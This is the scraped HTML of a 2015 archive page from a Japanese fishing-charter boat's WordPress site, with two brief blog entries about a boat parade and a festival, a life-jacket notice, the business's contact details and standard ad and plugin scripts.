#container.three-columns-right .sidey { width:170px; float:left; } #container.three-columns-right #primary { margin-left:30px; margin-right:30px; } #container.three-columns-right #content { width:1380px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 400px); float:left; width:-webkit-calc(100% - 400px); width:calc(100% - 400px);} #container.three-columns-left .sidey { width:170px; float:left; } #container.three-columns-left #secondary {margin-left:30px; margin-right:30px; } #container.three-columns-left #content { width:1380px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 400px); float:right; width:-webkit-calc(100% - 400px); width:calc(100% - 400px); } #container.three-columns-sided .sidey { width:170px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:1380px; float:right; /*fallback*/ width:-moz-calc(100% - 400px); float:right; width:-webkit-calc(100% - 400px); float:right; width:calc(100% - 400px); float:right; margin: 0 200px 0 -1780px; } body { font-family: Source Sans Pro; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: 既定のフォント; } .widget-title, .widget-title a { line-height: normal; font-family: 既定のフォント; } .widget-container, .widget-container a { font-family: 既定のフォント; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h1, #front-text2 h1, h3.column-header-image { font-family: 既定のフォント; } #site-title span a { font-family: 既定のフォント; } #access ul li a, #access ul li a span { font-family: 既定のフォント; } body { color: #ffffff; background-color: #1514ab } a { color: #2bc81e; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #fd31c5; } a:active {background-color:#e54072 !important; color:#121010 !important;} .entry-meta a:hover, .widget-container a:hover, .footer2 a:hover { border-bottom-color: #23e2f8; } .sticky h2.entry-title a {background-color:#23e2f8; color:#121010;} #header { background-color: ; } #site-title span a { color:#1ec2c8; } #site-description { color:#7c0af2; } .socials a:hover .socials-hover { background-color: #e5203d; } .socials-hover { background-color: #bbfa39; } /* Main menu top level */ #access a, #nav-toggle span { color: #23f5ec; } #access, #nav-toggle, #access ul li {background-color: #000502; } #access > .menu > ul > li > a > span { } #access ul li:hover {background-color: #f61313; color:#5bf523; } #access ul > li.current_page_item , #access ul > li.current-menu-item , #access ul > li.current_page_ancestor , #access ul > li.current-menu-ancestor { background-color: #0d120f; } /* Main menu Submenus */ #access ul ul li, #access ul ul { background-color:#f61313; } #access ul ul li a {color:#5bf523} #access ul ul li:hover {background:#ff2121} #breadcrumbs {background:#0b0aa1} #access ul ul li.current_page_item, #access ul ul li.current-menu-item, #access ul ul li.current_page_ancestor , #access ul ul li.current-menu-ancestor { background-color:#ff2121; } #topbar { display:none; } .menu-header-search #searchform {background: #F7F7F7;} .topmenu ul li a, .search-icon:before { color: #e50a5d; } .topmenu ul li a:hover { color: #FFFFFF; background-color: #23e2f8; } .search-icon:hover:before { color: #23e2f8; } #main { background-color: #121010; } #author-info, #entry-author-info, .page-title { border-color: #23e2f8; } .page-title-text {border-color: #e54072; } .page-title span {border-color: #23e2f8; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .avatar-container:before {background-color:#e54072;} .sidey .widget-container { color: #f8f7f7; background-color: ; } .sidey .widget-title { color: #ffffff; background-color: #454f4e;border-color:#23e2f8;} .sidey .widget-container a {color:;} .sidey .widget-container a:hover {color:;} .widget-title span {border-color:#e54072;} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #0bf1f3; } .entry-title, .entry-title a { color: #ffffff; } .entry-title a:hover { color: #23f5ec; } #content span.entry-format { color: #23e2f8; } #footer { color: #04c5f8; background-color: #F5F5F5; } #footer2 { color: #04c5f8; background-color: #3A3B3D; } #sfooter-full { background-color: #353638; } .footermenu ul li { border-color: #494a4c; } .footermenu ul li:hover { border-color: #5d5e60; } #footer a { color: ; } #footer a:hover { color: ; } #footer2 a, .footermenu ul li:after { color: ; } #footer2 a:hover { color: ; } #footer .widget-container { color: #ffffff; background-color: #000000; } #footer .widget-title { color: #CB5920; background-color: ;border-color:#23e2f8;} a.continue-reading-link { color:#2bc81e; border-color:#2bc81e; } a.continue-reading-link:hover { background-color:#23e2f8 !important; color:#1514ab !important; } #cryout_ajax_more_trigger {border:1px solid #23e2f8; } #cryout_ajax_more_trigger:hover {background-color:#F7F7F7;} a.continue-reading-link i.icon-right-dir {color:#23e2f8} a.continue-reading-link:hover i.icon-right-dir {color:#1514ab} .page-link a, .page-link > span > em {border-color:#23e2f8} .columnmore a {background:#e54072;color:#F7F7F7} .columnmore a:hover {background:#23e2f8;} .file, .button, #respond .form-submit input#submit, input[type=submit], input[type=reset] { background-color: #121010; border-color: #23e2f8; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #0bf1f3; } #content tr th { background-color: #23e2f8;color:#121010; } #content tr.even { background-color: #F7F7F7; } hr { background-color: #23e2f8; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { /*background-color: #F7F7F7;*/ border-color: #23e2f8 #EEEEEE #EEEEEE #23e2f8; color: #ffffff; } input[type="submit"], input[type="reset"] { color: #ffffff; background-color: #121010; border-color: #23e2f8; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content code {background-color:#F7F7F7; border-color: rgba(35,226,248,0.1);} .entry-content pre { border-color: #23e2f8;} abbr, acronym { border-color: #ffffff; } .comment-meta a { color: #f9f9f9; } #respond .form-allowed-tags { color: #f9f9f9; } .reply a{ border-color: #EEEEEE; } .reply a:hover {color: #2bc81e; } .entry-meta {border-color:#EEEEEE;} .entry-meta .icon-metas:before {color:#CB5920;} .entry-meta span a, .comments-link a {color:;} .entry-meta span a:hover, .comments-link a:hover {color:;} .entry-meta span, .entry-utility span, .footer-tags {color:#f9f9f9;} .nav-next a:hover, .nav-previous a:hover {background:#2bc81e;color:#121010;} .pagination { border-color:#ededed;} .pagination a:hover { background: #e54072;color: #121010 ;} h3#comments-title {border-color:#23e2f8} h3#comments-title span {background: #23e2f8;color: #121010 ;} .comment-details {border-color:#EEEEEE} #searchform input[type="text"] {color:#f9f9f9;} #searchform:after {background-color:#e54072;} #searchform:hover:after {background-color:#23e2f8;} #searchsubmit {color:#F7F7F7} li.menu-main-search #searchform #s {background-color:#1514ab;} li.menu-main-search #searchsubmit {color:#f9f9f9;} .caption-accented .wp-caption { background-color:rgba(35,226,248,0.8)); color:#121010} .nirvana-image-one .entry-content img[class*='align'],.nirvana-image-one .entry-summary img[class*='align'], .nirvana-image-two .entry-content img[class*='align'],.nirvana-image-two .entry-summary img[class*='align'] { border-color:#23e2f8;} #content p, #content ul, #content ol, #content, .ppbox { text-align:Default ; } #content p, #content ul, #content ol, .widget-container, .widget-container a, table, table td, .ppbox , .navigation, #content dt, #content dd, #content { font-size:18px;line-height:1.8em; word-spacing:Default; letter-spacing:Default; } #content h1.entry-title, #content h2.entry-title { font-size:22px ;} .widget-title, .widget-title a { font-size:16px ;} .widget-container, .widget-container a { font-size:18px ;} #content .entry-content h1, #pp-afterslider h1 { font-size: 29px;} #content .entry-content h2, #pp-afterslider h2 { font-size: 25px;} #content .entry-content h3, #pp-afterslider h3 { font-size: 22px;} #content .entry-content h4, #pp-afterslider h4 { font-size: 18px;} #content .entry-content h5, #pp-afterslider h5 { font-size: 14px;} #content .entry-content h6, #pp-afterslider h6 { font-size: 11px;} #site-title span a { font-size:30px ;} #access ul li a { font-size:16px ;} #access ul ul ul a {font-size:14px;} #respond .form-allowed-tags { display:none;} .nocomments, .nocomments2 {display:none;} .comments-link span { display:none;} #header-container > div { margin:80px 0 0 0px;} #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 0.9em; } #nav-toggle { text-align: left; } #toTop:hover .icon-back2top:before {color:#e54072;} #main {margin-top:5px; } #forbottom {padding-left: 0px; padding-right: 0px;} #header-widget-area { width: 25%; } #branding { height:200px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } </style> 
<style type="text/css">/* Nirvana Custom CSS */</style>
<script type="text/javascript">var cryout_global_content_width = 1500;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
    return function() { if (function1) function1(); if (function2) function2(); }
}
function nirvana_onload() {
};
window.onload = makeDoubleDelegate(window.onload, nirvana_onload );
jQuery(document).ready(function(){
});
</script>

		<style media="print" type="text/css">
			div.faq_answer {display: block!important;}
			p.faq_nav {display: none;}
		</style>

	　
<link rel='stylesheet' id='wprssmi_colorbox-css'  href='https://yushimaru.com/wp-content/plugins/wp-rss-multi-importer/css/colorbox.css?ver=4.1.41' type='text/css' media='all' />
</head>
<body class="archive date custom-background nirvana-image-one caption-simple">


<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner">  </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
					<div id="branding" role="banner" >
				<img id="bg_image" alt="" title="" src="https://yushimaru.com/wp-content/uploads/2015/02/top2-a.jpg"  /><div id="header-container">
</div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="text-5" class="widget-container widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #ffffff; font-size: 20px; vertical-align: bottom;">船長直通 ℡ <span style="color: #ffffff; font-family: arial black,avant garde;">090-8739-7269</span></span></p>
</div>
		</li>			</ul>
		</div>
						<div style="clear:both;"></div>
			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			<nav id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツにスキップ">コンテンツにスキップ</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="http://yushimaru.com/"><span>ホーム</span></a>
<ul class="sub-menu">
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://yushimaru.com/?page_id=689"><span>明日の天気</span></a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://yushimaru.com/?page_id=724"><span>篠島の歴史</span></a></li>
</ul>
</li>
<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://yushimaru.com/?page_id=709"><span>船体紹介</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://yushimaru.com/?page_id=2"><span>仕掛け</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://yushimaru.com/?page_id=28"><span>ワンポイント</span></a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://yushimaru.com/?page_id=40"><span>魚カレンダー</span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://yushimaru.com/?page_id=26"><span>アクセス</span></a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://yushimaru.com/?page_id=961"><span>移転詳細</span></a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://yushimaru.com/?page_id=825"><span>料金表</span></a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://yushimaru.com/?page_id=518"><span>リンク</span></a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://yushimaru.com/?page_id=617"><span>予約状況</span></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a target="_blank" href="http://yushimaru.blog.fc2.com/"><span>釣果</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://yushimaru.com/?page_id=19"><span>Phtot gallery</span></a></li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://yushimaru.com/?page_id=870"><span>ブログ</span></a></li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://yushimaru.com/?page_id=939"><span>FAQ・質問</span></a></li>
</ul></div>			</nav><!-- #access -->
			
			
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>
<div id="breadcrumbs"><div id="breadcrumbs-box"><a href="https://yushimaru.com"><i class="icon-homebread"></i></a><i class="icon-angle-right"></i> <a href="https://yushimaru.com/?m=2015">2015</a> <i class="icon-angle-right"></i> <span class="current">7月</span></div></div><div id="main">
		<div id="toTop"><i class="icon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
						<ul class="yoyo">
				<li id="text-12" class="widget-container widget_text"><h3 class="widget-title"><span>※おしらせ</span></h3>			<div class="textwidget"><font size="5" color="#ff0000">※平成３０年２月１日よりライフジャケットの着用が義務化されますので着用お願い致します。</font>
</div>
		</li><li id="text-9" class="widget-container widget_text">			<div class="textwidget">スポンサードリンク<br>
<script type="text/javascript">
    google_ad_client = "ca-pub-4660340087233894";
    google_ad_slot = "5524704767";
    google_ad_width = 728;
    google_ad_height = 15;
</script>
<!-- new広告　友士丸ＨＰコンテンツの上リンク広告 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</li><li id="rss-2" class="widget-container widget_rss"><h3 class="widget-title"><span><a class='rsswidget' href='https://yushimaru.blog.fc2.com/'><img style='border:0' width='14' height='14' src='https://yushimaru.com/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href=''>最新釣果情報</a></span></h3></li>			</ul>
					
			
				<header class="page-header">
					<h1 class="page-title"><div class="page-title-text">
													月別アーカイブ： <span>2015年7月</span>											</div></h1>
				</header>

								
					
	<article id="post-1085" class="post-1085 post type-post status-publish format-standard hentry category-18">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://yushimaru.com/?p=1085" title="パ船団パレードへのパーマリンク" rel="bookmark">パ船団パレード</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a title="パ船団パレード" href="https://yushimaru.com/?p=1085" >
			<img width="150" title="" alt="" class="alignleft post_thumbnail" src="https://yushimaru.com/wp-content/uploads/2015/07/IMG_0064-150x100.jpg"></a>						<p>   パレード
<p> <a class="continue-reading-link" href="https://yushimaru.com/?p=1085"><span>続きを読む</span><i class="icon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-1085 -->
	
	

				
					
	<article id="post-1080" class="post-1080 post type-post status-publish format-standard hentry category-18">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://yushimaru.com/?p=1080" title="お祭りへのパーマリンク" rel="bookmark">お祭り</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a title="お祭り" href="https://yushimaru.com/?p=1080" >
			<img width="150" title="" alt="" class="alignleft post_thumbnail" src="https://yushimaru.com/wp-content/uploads/2015/07/IMG_0062-150x100.jpg"></a>						<p>&nbsp;  今日はお祭りに参加です！ 
<p> <a class="continue-reading-link" href="https://yushimaru.com/?p=1080"><span>続きを読む</span><i class="icon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-1080 -->
	
	

				
				
						
						</div><!-- #content -->
				<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="text-8" class="widget-container widget_text"><h3 class="widget-title"><span>スポンサードリンク</span></h3>			<div class="textwidget"><script type="text/javascript">
    google_ad_client = "ca-pub-4660340087233894";
    google_ad_slot = "1792509165";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- new広告　友士丸ＨＰ右サイドバー -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</li><li id="continuousrssscrolling-3" class="widget-container widget_text crs-widget"><h3 class="widget-title"><span>釣果情報</span></h3>No data available</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title"><span>カテゴリ</span></h3>		<ul>
	<li class="cat-item cat-item-18"><a href="https://yushimaru.com/?cat=18" >ブログ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://yushimaru.com/?cat=4" >おしらせ</a>
</li>
		</ul>
</li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title"><span>アーカイブ</span></h3>		<ul>
	<li><a href='https://yushimaru.com/?m=201510'>2015年10月</a></li>
	<li><a href='https://yushimaru.com/?m=201507'>2015年7月</a></li>
	<li><a href='https://yushimaru.com/?m=201501'>2015年1月</a></li>
		</ul>
</li><li id="text-10" class="widget-container widget_text"><h3 class="widget-title"><span>スポンサードリンク</span></h3>			<div class="textwidget"><script type="text/javascript">
    google_ad_client = "ca-pub-4660340087233894";
    google_ad_slot = "6083107965";
    google_ad_width = 180;
    google_ad_height = 90;
</script>
<!-- new広告友士丸ＨＰ右サイドバーリンク広告 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title"><span>アドレス・問い合わせ</span></h3>			<div class="textwidget">〒　470-3505<br>愛知県知多郡南知多町<br>篠島字神戸１１５－１<br>友士丸<br>
℡ 090-8739-7269 <br>http://www.yushimaru.com<br><img src="http://yushimaru.com/wp-content/uploads/2015/02/karakusa.jpg" width="200" height="100"></div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title"><span>QRコード</span></h3>			<div class="textwidget"><img src="http://yushimaru.com/wp-content/uploads/2015/03/qrkoodo2.gif" width="200" height="200">
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #primary -->


	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inside">
			<nav class="footermenu"><ul id="menu-%e5%8f%8b%e5%a3%ab%e4%b8%b8" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="http://yushimaru.com/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://yushimaru.com/?page_id=709">船体紹介</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://yushimaru.com/?page_id=2">仕掛け</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://yushimaru.com/?page_id=28">ワンポイント</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://yushimaru.com/?page_id=40">魚カレンダー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://yushimaru.com/?page_id=26">アクセス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://yushimaru.com/?page_id=825">料金表</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://yushimaru.com/?page_id=518">リンク</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://yushimaru.com/?page_id=617">予約状況</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a target="_blank" href="http://yushimaru.blog.fc2.com/">釣果</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://yushimaru.com/?page_id=19">Phtot gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://yushimaru.com/?page_id=870">ブログ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://yushimaru.com/?page_id=939">FAQ・質問</a></li>
</ul></nav><div id="site-copyright">Copyright (C) 2015 yushimaru.com All Rights Reserved</div>	<em style="display:table;margin:0 auto;float:none;text-align:center;padding:7px 0;font-size:13px;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Nirvana Theme by Cryout Creations">Nirvana</a> &amp;
	<a target="_blank" href="http://wordpress.org/" title="Semantic Personal Publishing Platform">  WordPress.</a></em>
	<div id="sfooter-full"><div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://yushimaru.com/wp-content/themes/nirvana/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://yushimaru.com/wp-content/themes/nirvana/images/socials/Twitter.png" />
			</a></div></div>			</div> <!-- #footer2-inside -->
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download"};
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/plugins/wp-rss-multi-importer/scripts/jquery.colorbox-min.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/plugins/wp-rss-multi-importer/scripts/detect-mobile.js?ver=4.1.41'></script>

<style type="text/css">
    #wpfront-notification-bar 
    {
        background: #888888;
        background: -moz-linear-gradient(top, #888888 0%, #000000 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#888888), color-stop(100%,#000000));
        background: -webkit-linear-gradient(top, #888888 0%,#000000 100%);
        background: -o-linear-gradient(top, #888888 0%,#000000 100%);
        background: -ms-linear-gradient(top, #888888 0%,#000000 100%);
        background: linear-gradient(to bottom, #888888 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#000000',GradientType=0 );
    }

    #wpfront-notification-bar div.wpfront-message
    {
        color: #08fa10;
    }

    #wpfront-notification-bar a.wpfront-button
    {
        background: #f70f31;
        background: -moz-linear-gradient(top, #f70f31 0%, #ffffff 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f70f31), color-stop(100%,#ffffff));
        background: -webkit-linear-gradient(top, #f70f31 0%,#ffffff 100%);
        background: -o-linear-gradient(top, #f70f31 0%,#ffffff 100%);
        background: -ms-linear-gradient(top, #f70f31 0%,#ffffff 100%);
        background: linear-gradient(to bottom, #f70f31 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f70f31', endColorstr='#ffffff',GradientType=0 );

        color: #ffffff;
    }

    #wpfront-notification-bar-open-button
    {
        background-color: #00b7ea;
    }

    #wpfront-notification-bar  div.wpfront-close 
    {
        border: 1px solid #555555;
        background-color: #555555;
        color: #000000;
    }

    #wpfront-notification-bar  div.wpfront-close:hover 
    {
        border: 1px solid #aaaaaa;
        background-color: #aaaaaa;
    }
</style>


<div id="wpfront-notification-bar-spacer"  style="display: none;">
    <div id="wpfront-notification-bar-open-button" class="top wpfront-bottom-shadow"></div>
    <div id="wpfront-notification-bar" class="wpfront-fixed ">
                <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td>
                    <div class="wpfront-message">
                        ☆※駐車場移転について！                    </div>
                    <div>
                                                                                    <a class="wpfront-button" href="http://yushimaru.com/?page_id=961"  target="_blank">詳しくはこちら</a>
                                                                                                    </div>
                </td>
            </tr>
        </table>
    </div>
</div>


<style type="text/css">
</style>
<script type="text/javascript">if(typeof wpfront_notification_bar == "function") wpfront_notification_bar({"position":1,"height":0,"fixed_position":false,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100});</script><script type='text/javascript'>jQuery(document).ready(function(){ jQuery('a.colorbox').colorbox({iframe:true, width:'80%', height:'80%'});jQuery('a.rssmi_youtube').colorbox({iframe:true, innerWidth:425, innerHeight:344})});</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-oUFAYX_RRfpbB5gB8bUWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769220166729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>